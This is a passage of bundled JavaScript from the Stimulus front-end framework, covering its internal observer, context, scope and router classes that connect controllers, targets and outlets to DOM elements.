      this.tokensUnmatched(this.tokensByElement.getValuesForKey(element));
    }
    tokensMatched(tokens) {
      tokens.forEach((token) => this.tokenMatched(token));
    }
    tokensUnmatched(tokens) {
      tokens.forEach((token) => this.tokenUnmatched(token));
    }
    tokenMatched(token) {
      this.delegate.tokenMatched(token);
      this.tokensByElement.add(token.element, token);
    }
    tokenUnmatched(token) {
      this.delegate.tokenUnmatched(token);
      this.tokensByElement.delete(token.element, token);
    }
    refreshTokensForElement(element) {
      const previousTokens = this.tokensByElement.getValuesForKey(element);
      const currentTokens = this.readTokensForElement(element);
      const firstDifferingIndex = zip(previousTokens, currentTokens).findIndex(([previousToken, currentToken]) => !tokensAreEqual(previousToken, currentToken));
      if (firstDifferingIndex == -1) {
        return [[], []];
      } else {
        return [previousTokens.slice(firstDifferingIndex), currentTokens.slice(firstDifferingIndex)];
      }
    }
    readTokensForElement(element) {
      const attributeName = this.attributeName;
      const tokenString = element.getAttribute(attributeName) || "";
      return parseTokenString(tokenString, element, attributeName);
    }
  };
  function parseTokenString(tokenString, element, attributeName) {
    return tokenString.trim().split(/\s+/).filter((content) => content.length).map((content, index) => ({ element, attributeName, content, index }));
  }
  function zip(left, right) {
    const length = Math.max(left.length, right.length);
    return Array.from({ length }, (_, index) => [left[index], right[index]]);
  }
  function tokensAreEqual(left, right) {
    return left && right && left.index == right.index && left.content == right.content;
  }
  var ValueListObserver = class {
    constructor(element, attributeName, delegate) {
      this.tokenListObserver = new TokenListObserver(element, attributeName, this);
      this.delegate = delegate;
      this.parseResultsByToken = /* @__PURE__ */ new WeakMap();
      this.valuesByTokenByElement = /* @__PURE__ */ new WeakMap();
    }
    get started() {
      return this.tokenListObserver.started;
    }
    start() {
      this.tokenListObserver.start();
    }
    stop() {
      this.tokenListObserver.stop();
    }
    refresh() {
      this.tokenListObserver.refresh();
    }
    get element() {
      return this.tokenListObserver.element;
    }
    get attributeName() {
      return this.tokenListObserver.attributeName;
    }
    tokenMatched(token) {
      const { element } = token;
      const { value } = this.fetchParseResultForToken(token);
      if (value) {
        this.fetchValuesByTokenForElement(element).set(token, value);
        this.delegate.elementMatchedValue(element, value);
      }
    }
    tokenUnmatched(token) {
      const { element } = token;
      const { value } = this.fetchParseResultForToken(token);
      if (value) {
        this.fetchValuesByTokenForElement(element).delete(token);
        this.delegate.elementUnmatchedValue(element, value);
      }
    }
    fetchParseResultForToken(token) {
      let parseResult = this.parseResultsByToken.get(token);
      if (!parseResult) {
        parseResult = this.parseToken(token);
        this.parseResultsByToken.set(token, parseResult);
      }
      return parseResult;
    }
    fetchValuesByTokenForElement(element) {
      let valuesByToken = this.valuesByTokenByElement.get(element);
      if (!valuesByToken) {
        valuesByToken = /* @__PURE__ */ new Map();
        this.valuesByTokenByElement.set(element, valuesByToken);
      }
      return valuesByToken;
    }
    parseToken(token) {
      try {
        const value = this.delegate.parseValueForToken(token);
        return { value };
      } catch (error2) {
        return { error: error2 };
      }
    }
  };
  var BindingObserver = class {
    constructor(context, delegate) {
      this.context = context;
      this.delegate = delegate;
      this.bindingsByAction = /* @__PURE__ */ new Map();
    }
    start() {
      if (!this.valueListObserver) {
        this.valueListObserver = new ValueListObserver(this.element, this.actionAttribute, this);
        this.valueListObserver.start();
      }
    }
    stop() {
      if (this.valueListObserver) {
        this.valueListObserver.stop();
        delete this.valueListObserver;
        this.disconnectAllActions();
      }
    }
    get element() {
      return this.context.element;
    }
    get identifier() {
      return this.context.identifier;
    }
    get actionAttribute() {
      return this.schema.actionAttribute;
    }
    get schema() {
      return this.context.schema;
    }
    get bindings() {
      return Array.from(this.bindingsByAction.values());
    }
    connectAction(action) {
      const binding = new Binding(this.context, action);
      this.bindingsByAction.set(action, binding);
      this.delegate.bindingConnected(binding);
    }
    disconnectAction(action) {
      const binding = this.bindingsByAction.get(action);
      if (binding) {
        this.bindingsByAction.delete(action);
        this.delegate.bindingDisconnected(binding);
      }
    }
    disconnectAllActions() {
      this.bindings.forEach((binding) => this.delegate.bindingDisconnected(binding, true));
      this.bindingsByAction.clear();
    }
    parseValueForToken(token) {
      const action = Action.forToken(token, this.schema);
      if (action.identifier == this.identifier) {
        return action;
      }
    }
    elementMatchedValue(element, action) {
      this.connectAction(action);
    }
    elementUnmatchedValue(element, action) {
      this.disconnectAction(action);
    }
  };
  var ValueObserver = class {
    constructor(context, receiver) {
      this.context = context;
      this.receiver = receiver;
      this.stringMapObserver = new StringMapObserver(this.element, this);
      this.valueDescriptorMap = this.controller.valueDescriptorMap;
    }
    start() {
      this.stringMapObserver.start();
      this.invokeChangedCallbacksForDefaultValues();
    }
    stop() {
      this.stringMapObserver.stop();
    }
    get element() {
      return this.context.element;
    }
    get controller() {
      return this.context.controller;
    }
    getStringMapKeyForAttribute(attributeName) {
      if (attributeName in this.valueDescriptorMap) {
        return this.valueDescriptorMap[attributeName].name;
      }
    }
    stringMapKeyAdded(key, attributeName) {
      const descriptor = this.valueDescriptorMap[attributeName];
      if (!this.hasValue(key)) {
        this.invokeChangedCallback(key, descriptor.writer(this.receiver[key]), descriptor.writer(descriptor.defaultValue));
      }
    }
    stringMapValueChanged(value, name, oldValue) {
      const descriptor = this.valueDescriptorNameMap[name];
      if (value === null)
        return;
      if (oldValue === null) {
        oldValue = descriptor.writer(descriptor.defaultValue);
      }
      this.invokeChangedCallback(name, value, oldValue);
    }
    stringMapKeyRemoved(key, attributeName, oldValue) {
      const descriptor = this.valueDescriptorNameMap[key];
      if (this.hasValue(key)) {
        this.invokeChangedCallback(key, descriptor.writer(this.receiver[key]), oldValue);
      } else {
        this.invokeChangedCallback(key, descriptor.writer(descriptor.defaultValue), oldValue);
      }
    }
    invokeChangedCallbacksForDefaultValues() {
      for (const { key, name, defaultValue, writer } of this.valueDescriptors) {
        if (defaultValue != void 0 && !this.controller.data.has(key)) {
          this.invokeChangedCallback(name, writer(defaultValue), void 0);
        }
      }
    }
    invokeChangedCallback(name, rawValue, rawOldValue) {
      const changedMethodName = `${name}Changed`;
      const changedMethod = this.receiver[changedMethodName];
      if (typeof changedMethod == "function") {
        const descriptor = this.valueDescriptorNameMap[name];
        try {
          const value = descriptor.reader(rawValue);
          let oldValue = rawOldValue;
          if (rawOldValue) {
            oldValue = descriptor.reader(rawOldValue);
          }
          changedMethod.call(this.receiver, value, oldValue);
        } catch (error2) {
          if (error2 instanceof TypeError) {
            error2.message = `Stimulus Value "${this.context.identifier}.${descriptor.name}" - ${error2.message}`;
          }
          throw error2;
        }
      }
    }
    get valueDescriptors() {
      const { valueDescriptorMap } = this;
      return Object.keys(valueDescriptorMap).map((key) => valueDescriptorMap[key]);
    }
    get valueDescriptorNameMap() {
      const descriptors = {};
      Object.keys(this.valueDescriptorMap).forEach((key) => {
        const descriptor = this.valueDescriptorMap[key];
        descriptors[descriptor.name] = descriptor;
      });
      return descriptors;
    }
    hasValue(attributeName) {
      const descriptor = this.valueDescriptorNameMap[attributeName];
      const hasMethodName = `has${capitalize(descriptor.name)}`;
      return this.receiver[hasMethodName];
    }
  };
  var TargetObserver = class {
    constructor(context, delegate) {
      this.context = context;
      this.delegate = delegate;
      this.targetsByName = new Multimap();
    }
    start() {
      if (!this.tokenListObserver) {
        this.tokenListObserver = new TokenListObserver(this.element, this.attributeName, this);
        this.tokenListObserver.start();
      }
    }
    stop() {
      if (this.tokenListObserver) {
        this.disconnectAllTargets();
        this.tokenListObserver.stop();
        delete this.tokenListObserver;
      }
    }
    tokenMatched({ element, content: name }) {
      if (this.scope.containsElement(element)) {
        this.connectTarget(element, name);
      }
    }
    tokenUnmatched({ element, content: name }) {
      this.disconnectTarget(element, name);
    }
    connectTarget(element, name) {
      var _a;
      if (!this.targetsByName.has(name, element)) {
        this.targetsByName.add(name, element);
        (_a = this.tokenListObserver) === null || _a === void 0 ? void 0 : _a.pause(() => this.delegate.targetConnected(element, name));
      }
    }
    disconnectTarget(element, name) {
      var _a;
      if (this.targetsByName.has(name, element)) {
        this.targetsByName.delete(name, element);
        (_a = this.tokenListObserver) === null || _a === void 0 ? void 0 : _a.pause(() => this.delegate.targetDisconnected(element, name));
      }
    }
    disconnectAllTargets() {
      for (const name of this.targetsByName.keys) {
        for (const element of this.targetsByName.getValuesForKey(name)) {
          this.disconnectTarget(element, name);
        }
      }
    }
    get attributeName() {
      return `data-${this.context.identifier}-target`;
    }
    get element() {
      return this.context.element;
    }
    get scope() {
      return this.context.scope;
    }
  };
  function readInheritableStaticArrayValues(constructor, propertyName) {
    const ancestors = getAncestorsForConstructor(constructor);
    return Array.from(ancestors.reduce((values, constructor2) => {
      getOwnStaticArrayValues(constructor2, propertyName).forEach((name) => values.add(name));
      return values;
    }, /* @__PURE__ */ new Set()));
  }
  function readInheritableStaticObjectPairs(constructor, propertyName) {
    const ancestors = getAncestorsForConstructor(constructor);
    return ancestors.reduce((pairs, constructor2) => {
      pairs.push(...getOwnStaticObjectPairs(constructor2, propertyName));
      return pairs;
    }, []);
  }
  function getAncestorsForConstructor(constructor) {
    const ancestors = [];
    while (constructor) {
      ancestors.push(constructor);
      constructor = Object.getPrototypeOf(constructor);
    }
    return ancestors.reverse();
  }
  function getOwnStaticArrayValues(constructor, propertyName) {
    const definition = constructor[propertyName];
    return Array.isArray(definition) ? definition : [];
  }
  function getOwnStaticObjectPairs(constructor, propertyName) {
    const definition = constructor[propertyName];
    return definition ? Object.keys(definition).map((key) => [key, definition[key]]) : [];
  }
  var OutletObserver = class {
    constructor(context, delegate) {
      this.started = false;
      this.context = context;
      this.delegate = delegate;
      this.outletsByName = new Multimap();
      this.outletElementsByName = new Multimap();
      this.selectorObserverMap = /* @__PURE__ */ new Map();
      this.attributeObserverMap = /* @__PURE__ */ new Map();
    }
    start() {
      if (!this.started) {
        this.outletDefinitions.forEach((outletName) => {
          this.setupSelectorObserverForOutlet(outletName);
          this.setupAttributeObserverForOutlet(outletName);
        });
        this.started = true;
        this.dependentContexts.forEach((context) => context.refresh());
      }
    }
    refresh() {
      this.selectorObserverMap.forEach((observer) => observer.refresh());
      this.attributeObserverMap.forEach((observer) => observer.refresh());
    }
    stop() {
      if (this.started) {
        this.started = false;
        this.disconnectAllOutlets();
        this.stopSelectorObservers();
        this.stopAttributeObservers();
      }
    }
    stopSelectorObservers() {
      if (this.selectorObserverMap.size > 0) {
        this.selectorObserverMap.forEach((observer) => observer.stop());
        this.selectorObserverMap.clear();
      }
    }
    stopAttributeObservers() {
      if (this.attributeObserverMap.size > 0) {
        this.attributeObserverMap.forEach((observer) => observer.stop());
        this.attributeObserverMap.clear();
      }
    }
    selectorMatched(element, _selector, { outletName }) {
      const outlet = this.getOutlet(element, outletName);
      if (outlet) {
        this.connectOutlet(outlet, element, outletName);
      }
    }
    selectorUnmatched(element, _selector, { outletName }) {
      const outlet = this.getOutletFromMap(element, outletName);
      if (outlet) {
        this.disconnectOutlet(outlet, element, outletName);
      }
    }
    selectorMatchElement(element, { outletName }) {
      const selector = this.selector(outletName);
      const hasOutlet = this.hasOutlet(element, outletName);
      const hasOutletController = element.matches(`[${this.schema.controllerAttribute}~=${outletName}]`);
      if (selector) {
        return hasOutlet && hasOutletController && element.matches(selector);
      } else {
        return false;
      }
    }
    elementMatchedAttribute(_element, attributeName) {
      const outletName = this.getOutletNameFromOutletAttributeName(attributeName);
      if (outletName) {
        this.updateSelectorObserverForOutlet(outletName);
      }
    }
    elementAttributeValueChanged(_element, attributeName) {
      const outletName = this.getOutletNameFromOutletAttributeName(attributeName);
      if (outletName) {
        this.updateSelectorObserverForOutlet(outletName);
      }
    }
    elementUnmatchedAttribute(_element, attributeName) {
      const outletName = this.getOutletNameFromOutletAttributeName(attributeName);
      if (outletName) {
        this.updateSelectorObserverForOutlet(outletName);
      }
    }
    connectOutlet(outlet, element, outletName) {
      var _a;
      if (!this.outletElementsByName.has(outletName, element)) {
        this.outletsByName.add(outletName, outlet);
        this.outletElementsByName.add(outletName, element);
        (_a = this.selectorObserverMap.get(outletName)) === null || _a === void 0 ? void 0 : _a.pause(() => this.delegate.outletConnected(outlet, element, outletName));
      }
    }
    disconnectOutlet(outlet, element, outletName) {
      var _a;
      if (this.outletElementsByName.has(outletName, element)) {
        this.outletsByName.delete(outletName, outlet);
        this.outletElementsByName.delete(outletName, element);
        (_a = this.selectorObserverMap.get(outletName)) === null || _a === void 0 ? void 0 : _a.pause(() => this.delegate.outletDisconnected(outlet, element, outletName));
      }
    }
    disconnectAllOutlets() {
      for (const outletName of this.outletElementsByName.keys) {
        for (const element of this.outletElementsByName.getValuesForKey(outletName)) {
          for (const outlet of this.outletsByName.getValuesForKey(outletName)) {
            this.disconnectOutlet(outlet, element, outletName);
          }
        }
      }
    }
    updateSelectorObserverForOutlet(outletName) {
      const observer = this.selectorObserverMap.get(outletName);
      if (observer) {
        observer.selector = this.selector(outletName);
      }
    }
    setupSelectorObserverForOutlet(outletName) {
      const selector = this.selector(outletName);
      const selectorObserver = new SelectorObserver(document.body, selector, this, { outletName });
      this.selectorObserverMap.set(outletName, selectorObserver);
      selectorObserver.start();
    }
    setupAttributeObserverForOutlet(outletName) {
      const attributeName = this.attributeNameForOutletName(outletName);
      const attributeObserver = new AttributeObserver(this.scope.element, attributeName, this);
      this.attributeObserverMap.set(outletName, attributeObserver);
      attributeObserver.start();
    }
    selector(outletName) {
      return this.scope.outlets.getSelectorForOutletName(outletName);
    }
    attributeNameForOutletName(outletName) {
      return this.scope.schema.outletAttributeForScope(this.identifier, outletName);
    }
    getOutletNameFromOutletAttributeName(attributeName) {
      return this.outletDefinitions.find((outletName) => this.attributeNameForOutletName(outletName) === attributeName);
    }
    get outletDependencies() {
      const dependencies = new Multimap();
      this.router.modules.forEach((module) => {
        const constructor = module.definition.controllerConstructor;
        const outlets = readInheritableStaticArrayValues(constructor, "outlets");
        outlets.forEach((outlet) => dependencies.add(outlet, module.identifier));
      });
      return dependencies;
    }
    get outletDefinitions() {
      return this.outletDependencies.getKeysForValue(this.identifier);
    }
    get dependentControllerIdentifiers() {
      return this.outletDependencies.getValuesForKey(this.identifier);
    }
    get dependentContexts() {
      const identifiers = this.dependentControllerIdentifiers;
      return this.router.contexts.filter((context) => identifiers.includes(context.identifier));
    }
    hasOutlet(element, outletName) {
      return !!this.getOutlet(element, outletName) || !!this.getOutletFromMap(element, outletName);
    }
    getOutlet(element, outletName) {
      return this.application.getControllerForElementAndIdentifier(element, outletName);
    }
    getOutletFromMap(element, outletName) {
      return this.outletsByName.getValuesForKey(outletName).find((outlet) => outlet.element === element);
    }
    get scope() {
      return this.context.scope;
    }
    get schema() {
      return this.context.schema;
    }
    get identifier() {
      return this.context.identifier;
    }
    get application() {
      return this.context.application;
    }
    get router() {
      return this.application.router;
    }
  };
  var Context = class {
    constructor(module, scope) {
      this.logDebugActivity = (functionName, detail = {}) => {
        const { identifier, controller, element } = this;
        detail = Object.assign({ identifier, controller, element }, detail);
        this.application.logDebugActivity(this.identifier, functionName, detail);
      };
      this.module = module;
      this.scope = scope;
      this.controller = new module.controllerConstructor(this);
      this.bindingObserver = new BindingObserver(this, this.dispatcher);
      this.valueObserver = new ValueObserver(this, this.controller);
      this.targetObserver = new TargetObserver(this, this);
      this.outletObserver = new OutletObserver(this, this);
      try {
        this.controller.initialize();
        this.logDebugActivity("initialize");
      } catch (error2) {
        this.handleError(error2, "initializing controller");
      }
    }
    connect() {
      this.bindingObserver.start();
      this.valueObserver.start();
      this.targetObserver.start();
      this.outletObserver.start();
      try {
        this.controller.connect();
        this.logDebugActivity("connect");
      } catch (error2) {
        this.handleError(error2, "connecting controller");
      }
    }
    refresh() {
      this.outletObserver.refresh();
    }
    disconnect() {
      try {
        this.controller.disconnect();
        this.logDebugActivity("disconnect");
      } catch (error2) {
        this.handleError(error2, "disconnecting controller");
      }
      this.outletObserver.stop();
      this.targetObserver.stop();
      this.valueObserver.stop();
      this.bindingObserver.stop();
    }
    get application() {
      return this.module.application;
    }
    get identifier() {
      return this.module.identifier;
    }
    get schema() {
      return this.application.schema;
    }
    get dispatcher() {
      return this.application.dispatcher;
    }
    get element() {
      return this.scope.element;
    }
    get parentElement() {
      return this.element.parentElement;
    }
    handleError(error2, message, detail = {}) {
      const { identifier, controller, element } = this;
      detail = Object.assign({ identifier, controller, element }, detail);
      this.application.handleError(error2, `Error ${message}`, detail);
    }
    targetConnected(element, name) {
      this.invokeControllerMethod(`${name}TargetConnected`, element);
    }
    targetDisconnected(element, name) {
      this.invokeControllerMethod(`${name}TargetDisconnected`, element);
    }
    outletConnected(outlet, element, name) {
      this.invokeControllerMethod(`${namespaceCamelize(name)}OutletConnected`, outlet, element);
    }
    outletDisconnected(outlet, element, name) {
      this.invokeControllerMethod(`${namespaceCamelize(name)}OutletDisconnected`, outlet, element);
    }
    invokeControllerMethod(methodName, ...args) {
      const controller = this.controller;
      if (typeof controller[methodName] == "function") {
        controller[methodName](...args);
      }
    }
  };
  function bless(constructor) {
    return shadow(constructor, getBlessedProperties(constructor));
  }
  function shadow(constructor, properties) {
    const shadowConstructor = extend2(constructor);
    const shadowProperties = getShadowProperties(constructor.prototype, properties);
    Object.defineProperties(shadowConstructor.prototype, shadowProperties);
    return shadowConstructor;
  }
  function getBlessedProperties(constructor) {
    const blessings = readInheritableStaticArrayValues(constructor, "blessings");
    return blessings.reduce((blessedProperties, blessing) => {
      const properties = blessing(constructor);
      for (const key in properties) {
        const descriptor = blessedProperties[key] || {};
        blessedProperties[key] = Object.assign(descriptor, properties[key]);
      }
      return blessedProperties;
    }, {});
  }
  function getShadowProperties(prototype, properties) {
    return getOwnKeys(properties).reduce((shadowProperties, key) => {
      const descriptor = getShadowedDescriptor(prototype, properties, key);
      if (descriptor) {
        Object.assign(shadowProperties, { [key]: descriptor });
      }
      return shadowProperties;
    }, {});
  }
  function getShadowedDescriptor(prototype, properties, key) {
    const shadowingDescriptor = Object.getOwnPropertyDescriptor(prototype, key);
    const shadowedByValue = shadowingDescriptor && "value" in shadowingDescriptor;
    if (!shadowedByValue) {
      const descriptor = Object.getOwnPropertyDescriptor(properties, key).value;
      if (shadowingDescriptor) {
        descriptor.get = shadowingDescriptor.get || descriptor.get;
        descriptor.set = shadowingDescriptor.set || descriptor.set;
      }
      return descriptor;
    }
  }
  var getOwnKeys = (() => {
    if (typeof Object.getOwnPropertySymbols == "function") {
      return (object) => [...Object.getOwnPropertyNames(object), ...Object.getOwnPropertySymbols(object)];
    } else {
      return Object.getOwnPropertyNames;
    }
  })();
  var extend2 = (() => {
    function extendWithReflect(constructor) {
      function extended() {
        return Reflect.construct(constructor, arguments, new.target);
      }
      extended.prototype = Object.create(constructor.prototype, {
        constructor: { value: extended }
      });
      Reflect.setPrototypeOf(extended, constructor);
      return extended;
    }
    function testReflectExtension() {
      const a2 = function() {
        this.a.call(this);
      };
      const b = extendWithReflect(a2);
      b.prototype.a = function() {
      };
      return new b();
    }
    try {
      testReflectExtension();
      return extendWithReflect;
    } catch (error2) {
      return (constructor) => class extended extends constructor {
      };
    }
  })();
  function blessDefinition(definition) {
    return {
      identifier: definition.identifier,
      controllerConstructor: bless(definition.controllerConstructor)
    };
  }
  var Module = class {
    constructor(application2, definition) {
      this.application = application2;
      this.definition = blessDefinition(definition);
      this.contextsByScope = /* @__PURE__ */ new WeakMap();
      this.connectedContexts = /* @__PURE__ */ new Set();
    }
    get identifier() {
      return this.definition.identifier;
    }
    get controllerConstructor() {
      return this.definition.controllerConstructor;
    }
    get contexts() {
      return Array.from(this.connectedContexts);
    }
    connectContextForScope(scope) {
      const context = this.fetchContextForScope(scope);
      this.connectedContexts.add(context);
      context.connect();
    }
    disconnectContextForScope(scope) {
      const context = this.contextsByScope.get(scope);
      if (context) {
        this.connectedContexts.delete(context);
        context.disconnect();
      }
    }
    fetchContextForScope(scope) {
      let context = this.contextsByScope.get(scope);
      if (!context) {
        context = new Context(this, scope);
        this.contextsByScope.set(scope, context);
      }
      return context;
    }
  };
  var ClassMap = class {
    constructor(scope) {
      this.scope = scope;
    }
    has(name) {
      return this.data.has(this.getDataKey(name));
    }
    get(name) {
      return this.getAll(name)[0];
    }
    getAll(name) {
      const tokenString = this.data.get(this.getDataKey(name)) || "";
      return tokenize(tokenString);
    }
    getAttributeName(name) {
      return this.data.getAttributeNameForKey(this.getDataKey(name));
    }
    getDataKey(name) {
      return `${name}-class`;
    }
    get data() {
      return this.scope.data;
    }
  };
  var DataMap = class {
    constructor(scope) {
      this.scope = scope;
    }
    get element() {
      return this.scope.element;
    }
    get identifier() {
      return this.scope.identifier;
    }
    get(key) {
      const name = this.getAttributeNameForKey(key);
      return this.element.getAttribute(name);
    }
    set(key, value) {
      const name = this.getAttributeNameForKey(key);
      this.element.setAttribute(name, value);
      return this.get(key);
    }
    has(key) {
      const name = this.getAttributeNameForKey(key);
      return this.element.hasAttribute(name);
    }
    delete(key) {
      if (this.has(key)) {
        const name = this.getAttributeNameForKey(key);
        this.element.removeAttribute(name);
        return true;
      } else {
        return false;
      }
    }
    getAttributeNameForKey(key) {
      return `data-${this.identifier}-${dasherize(key)}`;
    }
  };
  var Guide = class {
    constructor(logger) {
      this.warnedKeysByObject = /* @__PURE__ */ new WeakMap();
      this.logger = logger;
    }
    warn(object, key, message) {
      let warnedKeys = this.warnedKeysByObject.get(object);
      if (!warnedKeys) {
        warnedKeys = /* @__PURE__ */ new Set();
        this.warnedKeysByObject.set(object, warnedKeys);
      }
      if (!warnedKeys.has(key)) {
        warnedKeys.add(key);
        this.logger.warn(message, object);
      }
    }
  };
  function attributeValueContainsToken(attributeName, token) {
    return `[${attributeName}~="${token}"]`;
  }
  var TargetSet = class {
    constructor(scope) {
      this.scope = scope;
    }
    get element() {
      return this.scope.element;
    }
    get identifier() {
      return this.scope.identifier;
    }
    get schema() {
      return this.scope.schema;
    }
    has(targetName) {
      return this.find(targetName) != null;
    }
    find(...targetNames) {
      return targetNames.reduce((target, targetName) => target || this.findTarget(targetName) || this.findLegacyTarget(targetName), void 0);
    }
    findAll(...targetNames) {
      return targetNames.reduce((targets, targetName) => [
        ...targets,
        ...this.findAllTargets(targetName),
        ...this.findAllLegacyTargets(targetName)
      ], []);
    }
    findTarget(targetName) {
      const selector = this.getSelectorForTargetName(targetName);
      return this.scope.findElement(selector);
    }
    findAllTargets(targetName) {
      const selector = this.getSelectorForTargetName(targetName);
      return this.scope.findAllElements(selector);
    }
    getSelectorForTargetName(targetName) {
      const attributeName = this.schema.targetAttributeForScope(this.identifier);
      return attributeValueContainsToken(attributeName, targetName);
    }
    findLegacyTarget(targetName) {
      const selector = this.getLegacySelectorForTargetName(targetName);
      return this.deprecate(this.scope.findElement(selector), targetName);
    }
    findAllLegacyTargets(targetName) {
      const selector = this.getLegacySelectorForTargetName(targetName);
      return this.scope.findAllElements(selector).map((element) => this.deprecate(element, targetName));
    }
    getLegacySelectorForTargetName(targetName) {
      const targetDescriptor = `${this.identifier}.${targetName}`;
      return attributeValueContainsToken(this.schema.targetAttribute, targetDescriptor);
    }
    deprecate(element, targetName) {
      if (element) {
        const { identifier } = this;
        const attributeName = this.schema.targetAttribute;
        const revisedAttributeName = this.schema.targetAttributeForScope(identifier);
        this.guide.warn(element, `target:${targetName}`, `Please replace ${attributeName}="${identifier}.${targetName}" with ${revisedAttributeName}="${targetName}". The ${attributeName} attribute is deprecated and will be removed in a future version of Stimulus.`);
      }
      return element;
    }
    get guide() {
      return this.scope.guide;
    }
  };
  var OutletSet = class {
    constructor(scope, controllerElement) {
      this.scope = scope;
      this.controllerElement = controllerElement;
    }
    get element() {
      return this.scope.element;
    }
    get identifier() {
      return this.scope.identifier;
    }
    get schema() {
      return this.scope.schema;
    }
    has(outletName) {
      return this.find(outletName) != null;
    }
    find(...outletNames) {
      return outletNames.reduce((outlet, outletName) => outlet || this.findOutlet(outletName), void 0);
    }
    findAll(...outletNames) {
      return outletNames.reduce((outlets, outletName) => [...outlets, ...this.findAllOutlets(outletName)], []);
    }
    getSelectorForOutletName(outletName) {
      const attributeName = this.schema.outletAttributeForScope(this.identifier, outletName);
      return this.controllerElement.getAttribute(attributeName);
    }
    findOutlet(outletName) {
      const selector = this.getSelectorForOutletName(outletName);
      if (selector)
        return this.findElement(selector, outletName);
    }
    findAllOutlets(outletName) {
      const selector = this.getSelectorForOutletName(outletName);
      return selector ? this.findAllElements(selector, outletName) : [];
    }
    findElement(selector, outletName) {
      const elements = this.scope.queryElements(selector);
      return elements.filter((element) => this.matchesElement(element, selector, outletName))[0];
    }
    findAllElements(selector, outletName) {
      const elements = this.scope.queryElements(selector);
      return elements.filter((element) => this.matchesElement(element, selector, outletName));
    }
    matchesElement(element, selector, outletName) {
      const controllerAttribute = element.getAttribute(this.scope.schema.controllerAttribute) || "";
      return element.matches(selector) && controllerAttribute.split(" ").includes(outletName);
    }
  };
  var Scope = class {
    constructor(schema, element, identifier, logger) {
      this.targets = new TargetSet(this);
      this.classes = new ClassMap(this);
      this.data = new DataMap(this);
      this.containsElement = (element2) => {
        return element2.closest(this.controllerSelector) === this.element;
      };
      this.schema = schema;
      this.element = element;
      this.identifier = identifier;
      this.guide = new Guide(logger);
      this.outlets = new OutletSet(this.documentScope, element);
    }
    findElement(selector) {
      return this.element.matches(selector) ? this.element : this.queryElements(selector).find(this.containsElement);
    }
    findAllElements(selector) {
      return [
        ...this.element.matches(selector) ? [this.element] : [],
        ...this.queryElements(selector).filter(this.containsElement)
      ];
    }
    queryElements(selector) {
      return Array.from(this.element.querySelectorAll(selector));
    }
    get controllerSelector() {
      return attributeValueContainsToken(this.schema.controllerAttribute, this.identifier);
    }
    get isDocumentScope() {
      return this.element === document.documentElement;
    }
    get documentScope() {
      return this.isDocumentScope ? this : new Scope(this.schema, document.documentElement, this.identifier, this.guide.logger);
    }
  };
  var ScopeObserver = class {
    constructor(element, schema, delegate) {
      this.element = element;
      this.schema = schema;
      this.delegate = delegate;
      this.valueListObserver = new ValueListObserver(this.element, this.controllerAttribute, this);
      this.scopesByIdentifierByElement = /* @__PURE__ */ new WeakMap();
      this.scopeReferenceCounts = /* @__PURE__ */ new WeakMap();
    }
    start() {
      this.valueListObserver.start();
    }
    stop() {
      this.valueListObserver.stop();
    }
    get controllerAttribute() {
      return this.schema.controllerAttribute;
    }
    parseValueForToken(token) {
      const { element, content: identifier } = token;
      return this.parseValueForElementAndIdentifier(element, identifier);
    }
    parseValueForElementAndIdentifier(element, identifier) {
      const scopesByIdentifier = this.fetchScopesByIdentifierForElement(element);
      let scope = scopesByIdentifier.get(identifier);
      if (!scope) {
        scope = this.delegate.createScopeForElementAndIdentifier(element, identifier);
        scopesByIdentifier.set(identifier, scope);
      }
      return scope;
    }
    elementMatchedValue(element, value) {
      const referenceCount = (this.scopeReferenceCounts.get(value) || 0) + 1;
      this.scopeReferenceCounts.set(value, referenceCount);
      if (referenceCount == 1) {
        this.delegate.scopeConnected(value);
      }
    }
    elementUnmatchedValue(element, value) {
      const referenceCount = this.scopeReferenceCounts.get(value);
      if (referenceCount) {
        this.scopeReferenceCounts.set(value, referenceCount - 1);
        if (referenceCount == 1) {
          this.delegate.scopeDisconnected(value);
        }
      }
    }
    fetchScopesByIdentifierForElement(element) {
      let scopesByIdentifier = this.scopesByIdentifierByElement.get(element);
      if (!scopesByIdentifier) {
        scopesByIdentifier = /* @__PURE__ */ new Map();
        this.scopesByIdentifierByElement.set(element, scopesByIdentifier);
      }
      return scopesByIdentifier;
    }
  };
  var Router = class {
    constructor(application2) {
      this.application = application2;
      this.scopeObserver = new ScopeObserver(this.element, this.schema, this);
      this.scopesByIdentifier = new Multimap();
      this.modulesByIdentifier = /* @__PURE__ */ new Map();
    }
    get element() {
      return this.application.element;
    }
    get schema() {
      return this.application.schema;
    }
    get logger() {
      return this.application.logger;
    }
    get controllerAttribute() {
      return this.schema.controllerAttribute;
    }
    get modules() {
      return Array.from(this.modulesByIdentifier.values());
    }
    get contexts() {
      return this.modules.reduce((contexts, module) => contexts.concat(module.contexts), []);
    }
    start() {
      this.scopeObserver.start();
    }
    stop() {
      this.scopeObserver.stop();
    }
    loadDefinition(definition) {
      this.unloadIdentifier(definition.identifier);
      const module = new Module(this.application, definition);
      this.connectModule(module);
      const afterLoad = definition.controllerConstructor.afterLoad;
      if (afterLoad) {
        afterLoad.call(definition.controllerConstructor, definition.identifier, this.application);
      }
    }
    unloadIdentifier(identifier) {
      const module = this.modulesByIdentifier.get(identifier);
      if (module) {
        this.disconnectModule(module);
      }
    }
    getContextForElementAndIdentifier(element, identifier) {
      const module = this.modulesByIdentifier.get(identifier);
      if (module) {
        return module.contexts.find((context) => context.element == element);
      }
    }
    proposeToConnectScopeForElementAndIdentifier(element, identifier) {
      const scope = this.scopeObserver.parseValueForElementAndIdentifier(element, identifier);
      if (scope) {
        this.scopeObserver.elementMatchedValue(scope.element, scope);
      } else {
        console.error(`Couldn't find or create scope for identifier: "${identifier}" and element:`, element);
      }
    }
    handleError(error2, message, detail) {
      this.application.handleError(error2, message, detail);
    }
    createScopeForElementAndIdentifier(element, identifier) {
      return new Scope(this.schema, element, identifier, this.logger);
    }
    scopeConnected(scope) {
      this.scopesByIdentifier.add(scope.identifier, scope);
      const module = this.modulesByIdentifier.get(scope.identifier);
      if (module) {
        module.connectContextForScope(scope);
      }
    }
    scopeDisconnected(scope) {
      this.scopesByIdentifier.delete(scope.identifier, scope);
      const module = this.modulesByIdentifier.get(scope.identifier);
      if (module) {
        module.disconnectContextForScope(scope);
      }
    }
    connectModule(module) {
      this.modulesByIdentifier.set(module.identifier, module);
      const scopes = this.scopesByIdentifier.getValuesForKey(module.identifier);
      scopes.forEach((scope) => module.connectContextForScope(scope));
    }
    disconnectModule(module) {
      this.modulesByIdentifier.delete(module.identifier);
      const scopes = this.scopesByIdentifier.getValuesForKey(module.identifier);
